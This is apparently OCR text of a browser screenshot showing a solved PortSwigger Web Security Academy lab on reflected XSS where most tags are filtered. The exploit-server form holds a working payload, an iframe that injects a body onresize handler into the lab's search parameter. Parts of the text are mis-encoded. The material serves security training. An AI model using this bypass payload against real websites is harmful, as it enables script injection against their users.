 跨站脚本（
All labs | We
实验：将XS
将 XSS 反映
漏洞利用服
DeepSeek |
XSS绕过与
SQL注入报
渗透测试实
buzhiming
csdn - 搜索
PortSwigge
PortSwigge
onload=thi
https://exploit-0aab002304dadf338149e704016d00aa.exploit-server.net
WebSecurity
Academy
将 XSS 反映到 HTML 上下文中，大部分标签和属性被屏蔽
返回实验室描述
实验室 已解决
恭喜你，你解决了实验题！
分享你的技能吧！
继续学习
这是你的服务器。您可以使用下面的表格保存漏洞，并将其发送给受害者。
请注意，受害者使用Google Chrome。当你自己测试漏洞时，我们建议使用Burp的浏览器或Chrome浏览器。
准备一个回应
网址：https://exploit-0aab002304dadf338149e704016d00aa.exploit-server.net/exploit
HTTPS
文件：
/exploit
首领：
HTTP/1.1 200 OK
Content-Type: text/html; charset=utf-8
正文：
PayloadÃ¯Â¼Â<iframe src="https://0a8e00330485df13812ce84c00180043.web-security-academy.net/?search='<body onresize=print()>"
onload=this.style.width='100px'>
中
拼
11:44
2026/7/19